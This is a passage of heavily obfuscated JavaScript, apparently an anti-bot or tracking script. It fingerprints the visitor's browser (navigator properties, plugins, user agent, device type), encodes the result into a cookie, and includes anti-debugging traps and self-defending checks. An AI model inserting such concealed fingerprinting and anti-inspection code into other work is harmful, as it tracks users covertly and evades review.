'\x70\x6b\x69\x6a')](_0x2670fb[_0x27b9('0x21', '\x74\x32\x46\x42')](_0x31c13c,0xc0),0x6)));continue;case'\x35':if(_0x2670fb[_0x27b9('0x22', '\x67\x67\x5a\x66')](_0x50cc47,_0x3e4c59)){_0x34a567+=_0x2bc27b[_0x27b9('0x1a', '\x64\x4a\x6b\x24')](_0x2670fb[_0x27b9('0x23', '\x6a\x71\x40\x6f')](_0x1bfa85,0x2));_0x34a567+=_0x2bc27b[_0x27b9('0x24', '\x56\x45\x4d\x4d')](_0x2670fb[_0x27b9('0x15', '\x5a\x68\x56\x6a')](_0x2670fb[_0x27b9('0x25', '\x38\x78\x68\x75')](_0x1bfa85&0x3,0x4),_0x2670fb[_0x27b9('0x26', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x27', '\x72\x25\x47\x67')](_0x4ce36d,0xf0),0x4)));_0x34a567+=_0x2bc27b[_0x27b9('0x14', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x28', '\x6b\x50\x44\x44')](_0x2670fb[_0x27b9('0x29', '\x67\x71\x47\x43')](_0x4ce36d,0xf),0x2));_0x34a567+='\x3d';break;}continue;case'\x36':if(_0x2670fb[_0x27b9('0x2a', '\x6b\x50\x44\x44')](_0x50cc47,_0x3e4c59)){_0x34a567+=_0x2bc27b[_0x27b9('0x2b', '\x47\x75\x24\x32')](_0x2670fb[_0x27b9('0x2c', '\x67\x67\x5a\x66')](_0x1bfa85,0x2));_0x34a567+=_0x2bc27b[_0x27b9('0x2d', '\x4a\x28\x6d\x68')](_0x2670fb[_0x27b9('0x28', '\x6b\x50\x44\x44')](_0x2670fb[_0x27b9('0x2e', '\x70\x74\x2a\x41')](_0x1bfa85,0x3),0x4));_0x34a567+='\x3d\x3d';break;}continue;case'\x37':_0x34a567+=_0x2bc27b[_0x27b9('0x2f', '\x40\x49\x25\x76')](_0x2670fb[_0x27b9('0x30', '\x46\x69\x4d\x6c')](_0x1bfa85,0x2));continue;case'\x38':_0x31c13c=_0x5293c0[_0x27b9('0x31', '\x36\x30\x6d\x24')](_0x50cc47++);continue;}break;}}continue;case'\x34':_0x34a567='';continue;case'\x35':var _0x34a567,_0x50cc47,_0x3e4c59;continue;case'\x36':_0x50cc47=0x0;continue;case'\x37':var _0x1bfa85,_0x4ce36d,_0x31c13c;continue;}break;}}function _0x4d1645(_0x5e2407){var _0x36019e=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36019e();return function(_0x375990){_0x6604d6+=_0x375990;return _0x2b050c[_0x27b9('0x32', '\x46\x69\x4d\x6c')](_0x5e2407,_0x375990);};}function _0x39da3e(){var _0x198627=new _0x1a8ef7[_0x27b9('0x33', '\x36\x72\x26\x78')]();var _0x3bf6d7=new _0x1a8ef7[_0x27b9('0x34', '\x46\x79\x72\x72')](_0x27b9('0x35', '\x61\x70\x52\x30'));var _0x530a52=_0x47f834[_0x27b9('0x36', '\x40\x49\x25\x76')][_0x27b9('0x37', '\x53\x35\x32\x4d')]('\x3b');for(var _0x55b7a5=0x0;_0x2b050c[_0x27b9('0x38', '\x41\x67\x39\x75')](_0x55b7a5,_0x530a52[_0x27b9('0x39', '\x77\x67\x70\x37')]);_0x55b7a5++){var _0x392853=_0x530a52[_0x55b7a5][_0x27b9('0x3a', '\x5a\x79\x5a\x7a')](0x0,_0x530a52[_0x55b7a5][_0x27b9('0x3b', '\x34\x34\x4c\x4a')]('\x3d'));var _0x4d6323=_0x530a52[_0x55b7a5][_0x27b9('0x3c', '\x41\x67\x39\x75')](_0x2b050c[_0x27b9('0x3d', '\x70\x6b\x69\x6a')](_0x530a52[_0x55b7a5][_0x27b9('0x3e', '\x74\x32\x46\x42')]('\x3d'),0x1),_0x530a52[_0x55b7a5][_0x27b9('0xd', '\x72\x36\x28\x61')]);if(_0x3bf6d7[_0x27b9('0x3f', '\x5a\x68\x56\x6a')](_0x392853)){_0x198627[_0x198627[_0x27b9('0x40', '\x64\x30\x38\x6c')]]=_0x4d6323;}}_0x23f38e();return _0x198627;}function _0x4bac5d(_0x5d8d6d){var _0x5d7540={'\x4a\x54\x6c':function _0x381699(_0x27edcf,_0x5e55b6){return _0x27edcf(_0x5e55b6);},'\x6f\x51\x68':function _0x28f73d(_0x297d28,_0x54309b){return _0x297d28+_0x54309b;},'\x6d\x49\x77':function _0x263353(_0x314d15,_0x343dd4){return _0x314d15+_0x343dd4;},'\x77\x62\x4c':function _0x5ae365(_0x45a750,_0x4c457e,_0x3f4671){return _0x45a750(_0x4c457e,_0x3f4671);},'\x4b\x57\x62':function _0x1e1641(_0x449c7d,_0xa471dd){return _0x449c7d-_0xa471dd;},'\x59\x56\x51':function _0x49b8b3(_0x5e231c){return _0x5e231c();},'\x6f\x64\x71':function _0x12a0b9(_0x224848,_0x305ddc){return _0x224848+_0x305ddc;},'\x4f\x5a\x65':function _0x52cdcf(_0x5790aa){return _0x5790aa();},'\x4d\x4c\x4e':function _0xd6bba1(_0x4aa8ef,_0x2a869e){return _0x4aa8ef<_0x2a869e;},'\x4f\x51\x43':function _0x270e99(_0x4b9eb1,_0x2e7e1c){return _0x4b9eb1%_0x2e7e1c;}};var _0x3f515d=_0x27b9('0x41', '\x63\x72\x35\x38')[_0x27b9('0x42', '\x38\x44\x23\x4a')]('\x7c'),_0x4d9d89=0x0;while(!![]){switch(_0x3f515d[_0x4d9d89++]){case'\x30':var _0x36a530=_0x5b1276[_0x27b9('0x43', '\x40\x49\x25\x76')]();continue;case'\x31':var _0x5b1276=new _0x1a8ef7[_0x27b9('0x44', '\x73\x28\x4b\x75')](_0x155d6f[_0x27b9('0x45', '\x38\x44\x23\x4a')]);continue;case'\x32':_0x330220=_0x5d7540[_0x27b9('0x46', '\x29\x70\x32\x5b')](btoa,_0x5d7540[_0x27b9('0x47', '\x5a\x79\x5a\x7a')](_0x5d7540[_0x27b9('0x48', '\x46\x79\x72\x72')](_0x5d7540[_0x27b9('0x49', '\x52\x55\x57\x49')](_0x5d7540[_0x27b9('0x4a', '\x51\x43\x37\x42')](_0x27b9,_0x5d7540[_0x27b9('0x4b', '\x70\x38\x75\x61')](_0x7b92[_0x27b9('0x4c', '\x69\x41\x26\x54')],0x1),_0x2e721d[_0x27b9('0x4d', '\x64\x30\x38\x6c')](0x0,0x5)),_0x27b9('0x4e', '\x70\x74\x2a\x41')),_0x36a530),_0x27b9('0x4f', '\x70\x79\x36\x32'))+_0x51c79d);continue;case'\x33':_0x5d7540[_0x27b9('0x50', '\x67\x61\x4a\x69')](_0x23f38e);continue;case'\x34':for(var _0xdacb41=0x0;_0xdacb41<_0x155d6f[_0x27b9('0x51', '\x46\x79\x72\x72')];_0xdacb41++){_0x5b1276[_0xdacb41]=_0x5d7540[_0x27b9('0x52', '\x71\x4f\x23\x48')](_0x5f0289,_0x5d7540[_0x27b9('0x53', '\x36\x30\x6d\x24')](_0x5d8d6d,_0x155d6f[_0xdacb41]));}continue;case'\x35':_0x7b92[_0x27b9('0x54', '\x41\x67\x39\x75')](_0x5d7540[_0x27b9('0x55', '\x64\x30\x38\x6c')](btoa,_0x5d8d6d));continue;case'\x36':var _0x155d6f=_0x5d7540[_0x27b9('0x56', '\x47\x75\x24\x32')](_0x39da3e);continue;case'\x37':_0x5d7540[_0x27b9('0x57', '\x64\x30\x38\x6c')](_0x23f38e);continue;case'\x38':for(var _0xdacb41=0x0;_0x5d7540[_0x27b9('0x58', '\x46\x79\x72\x72')](_0xdacb41,_0x2e721d[_0x27b9('0x59', '\x56\x45\x4d\x4d')]);_0xdacb41++){_0x51c79d+=_0x5d7540[_0x27b9('0x5a', '\x56\x79\x41\x5e')](_0x2e721d[_0x27b9('0x5b', '\x41\x79\x6d\x25')](_0xdacb41),_0x36a530[_0x27b9('0x5c', '\x70\x79\x36\x32')](_0x5d7540[_0x27b9('0x5d', '\x71\x4f\x23\x48')](_0xdacb41,_0x36a530[_0x27b9('0x5e', '\x46\x69\x4d\x6c')])))[_0x27b9('0x5f', '\x74\x32\x46\x42')](0x10);}continue;case'\x39':var _0x51c79d='';continue;case'\x31\x30':var _0x6c9397='\x01\x6b\x0d\x47\x6e\x5e\x6b\x7a';var _0x9abc9d=0x2;var _0xa213b6=0x0;var _0x99f145=[];for(var _0xd90c4c=0x0;_0xd90c4c<_0x6c9397['\x6c\x65\x6e\x67\x74\x68'];_0xd90c4c++){_0x99f145['\x70\x75\x73\x68'](_0xd90c4c);}var _0x2816cd=_0x99f145.map(function(_0x1b9da9){return (_0x99f145[_0x1b9da9]%_0x9abc9d)?'':_0x6c9397[_0x1b9da9];})['\x6a\x6f\x69\x6e']('');var _0xf2e1f6=_0x99f145.map(function(_0xe3c0ce){return (_0x99f145[_0xe3c0ce]%_0x9abc9d)?_0x6c9397[_0xe3c0ce]:'';})['\x6a\x6f\x69\x6e']('');var _0xfd597c=[];for(var _0xb92810=0x0;_0xb92810<_0x2816cd['\x6c\x65\x6e\x67\x74\x68']+_0xf2e1f6['\x6c\x65\x6e\x67\x74\x68'];_0xb92810++){_0xfd597c['\x70\x75\x73\x68'](_0xb92810);}var _0xdeae28=_0xfd597c.map(function(_0xadaa34){return _0xadaa34%_0x9abc9d==_0xa213b6?_0x2816cd[_0xadaa34/_0x9abc9d]:_0xf2e1f6[_0xadaa34/_0x9abc9d|_0xa213b6];})['\x6a\x6f\x69\x6e']('');var _0x2e721d=_0x27b9('0x60', '\x71\xfa\xeb\x32\x84\xe9\xdf\x1f');continue;case'\x31\x31':_0xe874a7(_0x27b9('0x61', '\x36\x72\x26\x78'),_0x330220,0x14);continue;case'\x31\x32':_0x7b92[_0x27b9('0x62', '\x64\x4a\x6b\x24')]();continue;case'\x31\x33':var _0x330220;continue;}break;}}function _0x5f0289(_0x11097c){var _0x14a8b1=0x0;for(var _0x102c53=0x0;_0x102c53<_0x11097c[_0x27b9('0x63', '\x70\x38\x75\x61')];_0x102c53++){_0x14a8b1+=_0x11097c[_0x27b9('0x64', '\x5a\x79\x5a\x7a')](_0x102c53);}_0x2b050c[_0x27b9('0x65', '\x41\x67\x39\x75')](_0x23f38e);return _0x14a8b1;}function _0xe874a7(_0x586e5c,_0x386cd2,_0x17e9f2){var _0x2bb8ca='';if(_0x17e9f2){var _0x58876f=new _0x1a8ef7[_0x27b9('0x66', '\x29\x70\x32\x5b')]();_0x58876f[_0x27b9('0x67', '\x41\x67\x39\x75')](_0x2b050c[_0x27b9('0x68', '\x71\x4f\x23\x48')](_0x58876f[_0x27b9('0x69', '\x46\x36\x55\x61')](),_0x2b050c[_0x27b9('0x6a', '\x6a\x71\x40\x6f')](_0x17e9f2,0x3e8)));var _0x2bb8ca=_0x2b050c[_0x27b9('0x6b', '\x6a\x26\x49\x6e')](_0x27b9('0x6c', '\x64\x30\x38\x6c'),_0x58876f[_0x27b9('0x6d', '\x4a\x28\x6d\x68')]());}_0x47f834[_0x27b9('0x6e', '\x67\x61\x4a\x69')]=_0x2b050c[_0x27b9('0x6f', '\x47\x30\x53\x77')](_0x2b050c[_0x27b9('0x70', '\x6b\x50\x44\x44')](_0x2b050c[_0x27b9('0x71', '\x70\x6b\x69\x6a')](_0x2b050c[_0x27b9('0x72', '\x72\x25\x47\x67')](_0x586e5c,'\x3d'),_0x386cd2),_0x2bb8ca),_0x27b9('0x73', '\x29\x70\x32\x5b'));}function _0x2f66c3(){function _0x52e936(_0x3966b8){if(_0x2b050c[_0x27b9('0x74', '\x40\x49\x25\x76')](_0x2b050c[_0x27b9('0x75', '\x71\x4f\x23\x48')]('',_0x2b050c[_0x27b9('0x76', '\x70\x6b\x69\x6a')](_0x3966b8,_0x3966b8))[_0x27b9('0x77', '\x52\x55\x57\x49')],0x1)||_0x2b050c[_0x27b9('0x78', '\x70\x6b\x69\x6a')](_0x2b050c[_0x27b9('0x79', '\x46\x69\x4d\x6c')](_0x3966b8,0x14),0x0)){(function(){}[_0x27b9('0x7a', '\x67\x71\x47\x43')](_0x27b9('0x7b', '\x72\x25\x47\x67'))());}else{(function(){}[_0x27b9('0x7c', '\x64\x30\x38\x6c')](_0x27b9('0x7d', '\x70\x74\x2a\x41'))());}return _0x2b050c[_0x27b9('0x7e', '\x67\x61\x4a\x69')](_0x52e936,++_0x3966b8);}try{return _0x2b050c[_0x27b9('0x7f', '\x77\x67\x70\x37')](_0x52e936,0x0);}catch(_0x33b8cc){}};function _0x23f38e(){if(_0x2b050c[_0x27b9('0x80', '\x72\x36\x28\x61')](_0x2b050c[_0x27b9('0x81', '\x72\x36\x28\x61')](new _0x1a8ef7[_0x27b9('0x82', '\x38\x78\x68\x75')]()[_0x27b9('0x83', '\x40\x49\x25\x76')](),_0x4439fd),0x1f4)){_0x2b050c[_0x27b9('0x84', '\x5a\x68\x56\x6a')](_0x2f66c3);}}function _0x30fcba(_0x3f8b84){var _0x58f7b4={'\x50\x53\x64':function _0x2ba131(_0x897f8c,_0xda0780){return _0x897f8c<_0xda0780;},'\x64\x4f\x59':function _0x32c7d2(_0x21977e,_0x3c4c54){return _0x21977e<_0x3c4c54;},'\x57\x41\x48':function _0x2ba340(_0x14fe22,_0x147543){return _0x14fe22!==_0x147543;},'\x77\x54\x47':function _0x498233(_0x2e61a5){return _0x2e61a5();},'\x6a\x76\x6c':function _0x2a915f(_0x30a53a,_0x306e18){return _0x30a53a(_0x306e18);},'\x70\x55\x74':function _0x2a6e77(_0x376668,_0x32e7b9){return _0x376668+_0x32e7b9;},'\x67\x54\x66':function _0x48c38d(_0x567fed,_0x12c76c){return _0x567fed(_0x12c76c);},'\x72\x73\x51':function _0x4bef47(_0x43b518,_0x11036b){return _0x43b518+_0x11036b;},'\x64\x6c\x50':function _0x20d069(_0x16533d,_0xc5add5){return _0x16533d===_0xc5add5;},'\x4a\x76\x61':function _0x43ccaf(_0x532832,_0xdfe466){return _0x532832+_0xdfe466;},'\x58\x59\x50':function _0x301fd5(_0x5bd677,_0x4f7c11){return _0x5bd677(_0x4f7c11);},'\x50\x43\x43':function _0x2337a0(_0x3c4dad,_0x278dd0){return _0x3c4dad+_0x278dd0;},'\x47\x68\x57':function _0x4456bb(_0x1767ba,_0x2cb1d6){return _0x1767ba+_0x2cb1d6;},'\x54\x57\x76':function _0x4e3f1b(_0x2f6932,_0x40c3f7){return _0x2f6932(_0x40c3f7);},'\x68\x42\x63':function _0x3af455(_0x4872e6,_0x12da64){return _0x4872e6+_0x12da64;},'\x66\x4c\x61':function _0x40e73c(_0x484e86,_0x141248){return _0x484e86(_0x141248);},'\x73\x53\x65':function _0x21d996(_0x1d7704,_0x2bd6d4){return _0x1d7704+_0x2bd6d4;},'\x46\x50\x42':function _0x2e9906(_0x12898a,_0x3e2463){return _0x12898a+_0x3e2463;},'\x4f\x76\x4e':function _0xc8f332(_0x5e7081,_0x57eda0){return _0x5e7081<_0x57eda0;},'\x6a\x79\x44':function _0x3a54ba(_0x1549be,_0x3bcda3){return _0x1549be===_0x3bcda3;},'\x6e\x71\x41':function _0x2c7b9a(_0x156490,_0x34cd12){return _0x156490(_0x34cd12);},'\x4c\x6e\x78':function _0x1e96ad(_0x4f8657,_0x23b768){return _0x4f8657(_0x23b768);},'\x55\x49\x52':function _0x2d7a4b(_0x205452,_0x54b1e8){return _0x205452<_0x54b1e8;},'\x47\x79\x41':function _0x425c78(_0x16cd39,_0x5aa9d6){return _0x16cd39+_0x5aa9d6;},'\x52\x46\x76':function _0x22c18e(_0x2ebf40,_0x20bb2b){return _0x2ebf40==_0x20bb2b;},'\x75\x49\x46':function _0x28a3fe(_0x1eea64,_0x599ad3){return _0x1eea64(_0x599ad3);},'\x76\x43\x78':function _0x1deba6(_0x1c704d,_0x2be80b){return _0x1c704d(_0x2be80b);},'\x6c\x41\x6c':function _0x57e144(_0x52459c,_0x28710f){return _0x52459c===_0x28710f;},'\x58\x56\x6f':function _0x188e8f(_0x409948,_0x74314b){return _0x409948+_0x74314b;},'\x73\x62\x4d':function _0x1ccd88(_0x13e86d,_0x49c7e9){return _0x13e86d+_0x49c7e9;}};var _0x4634ea=_0x27b9('0x85', '\x70\x6b\x69\x6a')[_0x27b9('0x86', '\x47\x30\x53\x77')]('\x7c'),_0x40e6cd=0x0;while(!![]){switch(_0x4634ea[_0x40e6cd++]){case'\x30':var _0x24e6ab='';continue;case'\x31':var _0x4a270d='';continue;case'\x32':var _0x1ff41c='';continue;case'\x33':for(var _0x3bbc9d=0x0;_0x58f7b4[_0x27b9('0x87', '\x70\x79\x36\x32')](_0x3bbc9d,0x6);_0x3bbc9d++){_0x4a270d+=_0x4e64b0[_0x3bbc9d];}continue;case'\x34':for(var _0x104da2=0x6;_0x58f7b4[_0x27b9('0x88', '\x64\x30\x38\x6c')](_0x104da2,_0x4e64b0[_0x27b9('0x89', '\x56\x79\x41\x5e')]);_0x104da2++){_0x1ff41c+=_0x4e64b0[_0x104da2];}continue;case'\x35':var _0x4e64b0=_0x27b9('0x8a', '\x5a\x68\x56\x6a');continue;case'\x36':for(var _0x353d31=0x0;_0x353d31<_0x3f8b84[_0x27b9('0x59', '\x56\x45\x4d\x4d')];_0x353d31++){var _0x313994=_0x3f8b84[_0x353d31][0x0];var _0x560511=_0x3f8b84[_0x353d31][0x2];switch(_0x3f8b84[_0x353d31][0x1]){case _0x27b9('0x8b', '\x38\x78\x68\x75'):try{if(_0x58f7b4[_0x27b9('0x8c', '\x70\x79\x36\x32')](typeof _0x58f7b4[_0x27b9('0x8d', '\x56\x79\x41\x5e')](_0x560511),_0x27b9('0x8e', '\x63\x72\x35\x38'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x8f', '\x56\x5d\x72\x50')]]=_0x58f7b4[_0x27b9('0x90', '\x56\x45\x4d\x4d')](_0x2c1f34,_0x58f7b4[_0x27b9('0x91', '\x36\x72\x26\x78')](_0x313994,_0x27b9('0x92', '\x36\x30\x6d\x24')));}else{_0xa2ba5b[_0xa2ba5b[_0x27b9('0x93', '\x67\x71\x47\x43')]]=_0x58f7b4[_0x27b9('0x94', '\x52\x55\x57\x49')](_0x2c1f34,_0x58f7b4[_0x27b9('0x95', '\x46\x79\x72\x72')](_0x313994,_0x27b9('0x96', '\x4a\x28\x6d\x68')));}}catch(_0xc4d2f2){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x97', '\x46\x36\x55\x61')]]=_0x58f7b4[_0x27b9('0x98', '\x63\x72\x35\x38')](_0x2c1f34,_0x58f7b4[_0x27b9('0x99', '\x67\x61\x4a\x69')](_0x313994,_0x27b9('0x9a', '\x52\x55\x57\x49')));}break;case _0x27b9('0x9b', '\x6e\x2a\x65\x48'):try{try{_0x24e6ab=_0x58f7b4[_0x27b9('0x9c', '\x67\x71\x47\x43')](_0x560511);if(_0x58f7b4[_0x27b9('0x9d', '\x72\x25\x47\x67')](typeof _0x24e6ab,_0x27b9('0x9e', '\x72\x36\x28\x61'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x9f', '\x41\x79\x6d\x25')]]=_0x58f7b4[_0x27b9('0xa0', '\x61\x70\x52\x30')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa1', '\x61\x70\x52\x30')](_0x313994,_0x27b9('0xa2', '\x47\x75\x24\x32')));}else if(_0x24e6ab===null){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xa4', '\x34\x34\x4c\x4a')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa5', '\x67\x61\x4a\x69')](_0x313994,_0x27b9('0xa6', '\x6e\x2a\x65\x48')));}else{_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xa7', '\x6a\x71\x40\x6f')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa8', '\x64\x4a\x6b\x24')](_0x313994+'\x3d',_0x24e6ab[_0x27b9('0x5f', '\x74\x32\x46\x42')]()));}}catch(_0x1d0b5f){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd', '\x72\x36\x28\x61')]]=_0x58f7b4[_0x27b9('0xa9', '\x69\x41\x26\x54')](_0x2c1f34,_0x58f7b4[_0x27b9('0xaa', '\x71\x4f\x23\x48')](_0x313994,_0x27b9('0xab', '\x6a\x71\x40\x6f')));break;}break;}catch(_0x1e4a46){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xac', '\x4a\x28\x6d\x68')](_0x2c1f34,_0x58f7b4[_0x27b9('0xad', '\x38\x78\x68\x75')](_0x58f7b4[_0x27b9('0xae', '\x38\x44\x23\x4a')](_0x313994,'\x3d'),_0x1e4a46));}break;case _0x27b9('0xaf', '\x52\x55\x57\x49'):try{var _0x55fdea=_0x27b9('0xb0', '\x56\x45\x4d\x4d')[_0x27b9('0xb1', '\x6a\x71\x40\x6f')]('\x7c'),_0x424c80=0x0;while(!![]){switch(_0x55fdea[_0x424c80++]){case'\x30':for(var _0x1f52b9=0x0;_0x58f7b4[_0x27b9('0xb2', '\x6e\x2a\x65\x48')](_0x1f52b9,_0x4d0b6c[_0x27b9('0xb3', '\x52\x55\x57\x49')][_0x27b9('0x9f', '\x41\x79\x6d\x25')]);_0x1f52b9++){var _0x4ec805=_0x27b9('0xb4', '\x71\x4f\x23\x48')[_0x27b9('0xb5', '\x51\x43\x37\x42')]('\x7c'),_0x4d0229=0x0;while(!![]){switch(_0x4ec805[_0x4d0229++]){case'\x30':if(typeof _0x515dbc===_0x27b9('0xb6', '\x74\x32\x46\x42')){_0xb527b1=_0x27b9('0xb7', '\x67\x61\x4a\x69');}else if(_0x515dbc[_0x27b9('0xb8', '\x52\x55\x57\x49')]('\x2e')[_0x27b9('0x45', '\x38\x44\x23\x4a')]>0x1){_0xb527b1=_0x515dbc[_0x27b9('0xb9', '\x73\x28\x4b\x75')]('\x2e')[_0x27b9('0xba', '\x5a\x79\x5a\x7a')]();}continue;case'\x31':var _0x515dbc=_0x4d0b6c[_0x27b9('0xbb', '\x53\x35\x32\x4d')][_0x1f52b9][_0x27b9('0xbc', '\x72\x55\x65\x68')];continue;case'\x32':if(_0x58f7b4[_0x27b9('0xbd', '\x38\x44\x23\x4a')](_0x126dee[_0x27b9('0xbe', '\x4a\x28\x6d\x68')](_0xb527b1),0x0)){_0x126dee[_0x27b9('0xbf', '\x5a\x68\x56\x6a')](_0xb527b1);}continue;case'\x33':if(_0x58f7b4[_0x27b9('0xc0', '\x36\x72\x26\x78')](typeof _0x4d0b6c[_0x27b9('0xc1', '\x46\x79\x72\x72')][_0x1f52b9],_0x27b9('0xc2', '\x67\x67\x5a\x66'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xc3', '\x6e\x2a\x65\x48')]]=_0x58f7b4[_0x27b9('0xc4', '\x67\x71\x47\x43')](_0x2c1f34,_0x27b9('0xc5', '\x6a\x71\x40\x6f'));break;}continue;case'\x34':var _0xb527b1=_0x27b9('0xc6', '\x47\x75\x24\x32');continue;}break;}}continue;case'\x31':try{_0x1f52b9=_0x126dee[_0x27b9('0xc7', '\x47\x30\x53\x77')]('\x69');}catch(_0x3df622){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xc8', '\x5a\x79\x5a\x7a')]]=_0x58f7b4[_0x27b9('0xc9', '\x63\x72\x35\x38')](_0x2c1f34,_0x27b9('0xca', '\x56\x45\x4d\x4d'));break;}continue;case'\x32':var _0x126dee=[];continue;case'\x33':for(var _0x1f52b9=0x0;_0x58f7b4[_0x27b9('0xcb', '\x36\x72\x26\x78')](_0x1f52b9,_0x126dee[_0x27b9('0xcc', '\x70\x74\x2a\x41')]);_0x1f52b9++){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xcd', '\x70\x6b\x69\x6a')]]=_0x58f7b4[_0x27b9('0xce', '\x6a\x26\x49\x6e')](_0x2c1f34,_0x58f7b4[_0x27b9('0xcf', '\x52\x55\x57\x49')](_0x27b9('0xd0', '\x52\x55\x57\x49'),_0x126dee[_0x1f52b9]));}continue;case'\x34':try{var _0x433181=_0x4d0b6c[_0x27b9('0xd1', '\x70\x74\x2a\x41')][_0x27b9('0xd2', '\x47\x30\x53\x77')];if(_0x58f7b4[_0x27b9('0xd3', '\x67\x61\x4a\x69')](_0x433181,0x0)||_0x58f7b4[_0x27b9('0xd4', '\x40\x49\x25\x76')](_0x433181,null)){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd5', '\x67\x67\x5a\x66')]]=_0x58f7b4[_0x27b9('0xd6', '\x72\x25\x47\x67')](_0x2c1f34,_0x27b9('0xd7', '\x64\x30\x38\x6c'));break;}}catch(_0x2a83e4){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd8', '\x53\x35\x32\x4d')]]=_0x58f7b4[_0x27b9('0xd9', '\x56\x45\x4d\x4d')](_0x2c1f34,_0x27b9('0xda', '\x46\x36\x55\x61'));break;}continue;}break;}}catch(_0x95f20f){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xdb', '\x73\x28\x4b\x75')]]=_0x58f7b4[_0x27b9('0xdc', '\x69\x41\x26\x54')](_0x2c1f34,_0x27b9('0xdd', '\x5e\x53\x62\x21')+_0x95f20f);}break;case _0x27b9('0xde', '\x56\x41\x61\x33'):if(_0x58f7b4[_0x27b9('0xdf', '\x69\x41\x26\x54')](_0x313994,_0x27b9('0xe0', '\x56\x45\x4d\x4d'))){try{var _0x2346e5='';var _0x1f6391=navigator[_0x27b9('0xe1', '\x53\x35\x32\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xe2', '\x47\x75\x24\x32')](_0x1f6391)){_0x2346e5=_0x27b9('0xe3', '\x72\x36\x28\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xe4', '\x38\x78\x68\x75')](_0x1f6391)){_0x2346e5=_0x27b9('0xe5', '\x63\x72\x35\x38');}else{_0x2346e5=_0x27b9('0xe6', '\x6a\x26\x49\x6e');}_0xa2ba5b[_0xa2ba5b[_0x27b9('0xe7', '\x5a\x68\x56\x6a')]]=_0x58f7b4[_0x27b9('0xe8', '\x71\x4f\x23\x48')](_0x2c1f34,_0x58f7b4[_0x27b9('0xe9', '\x56\x79\x41\x5e')](_0x58f7b4[_0x27b9('0xea', '\x74\x32\x46\x42')](_0x313994,'\x3d'),_0x2346e5));}catch(_0x402911){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xeb', '\x56\x41\x61\x33')]]=_0x58f7b4[_0x27b9('0xec', '\x70\x79\x36\x32')](_0x2c1f34,_0x58f7b4[_0x27b9('0xed', '\x34\x34\x4c\x4a')](_0x58f7b4[_0x27b9('0xee', '\x38\x44\x23\x4a')](_0x313994,_0x27b9('0xef', '\x47\x75\x24\x32')),_0x402911[_0x27b9('0xf0', '\x77\x67\x70\x37')]()));}}break;}_0x58f7b4[_0x27b9('0xf1', '\x40\x49\x25\x76')](_0x23f38e);}continue;case'\x37':var _0xa2ba5b=new Array();continue;case'\x38':return _0xa2ba5b[_0x27b9('0xf2', '\x70\x38\x75\x61')]();continue;}break;}}var _0x218e12=[[_0x27b9('0xf3', '\x72\x25\x47\x67'),_0x27b9('0xf4', '\x74\x5e\x21\x49'),function(){return navigator;}],[_0x27b9('0xf5', '\x52\x55\x57\x49'),_0x27b9('0xf6', '\x29\x70\x32\x5b'),function(){return navigator[_0x27b9('0xf7', '\x67\x71\x47\x43')];}],[_0x27b9('0xf8', '\x41\x67\x39\x75'),_0x27b9('0xf9', '\x67\x71\x47\x43'),function(){return navigator[_0x27b9('0xfa', '\x71\x4f\x23\x48')];}],[_0x27b9('0xfb', '\x51\x43\x37\x42'),_0x27b9('0xfc', '\x46\x36\x55\x61'),function(){return _0x2b050c[_0x27b9('0xfd', '\x67\x61\x4a\x69')](navigator[_0x27b9('0xfe', '\x5e\x53\x62\x21')][_0x27b9('0xe7', '\x5a\x68\x56\x6a')],0x0);}],[_0x27b9('0xff', '\x5e\x53\x62\x21'),_0x27b9('0x100', '\x67\x61\x4a\x69'),function(){return navigator[_0x27b9('0x101', 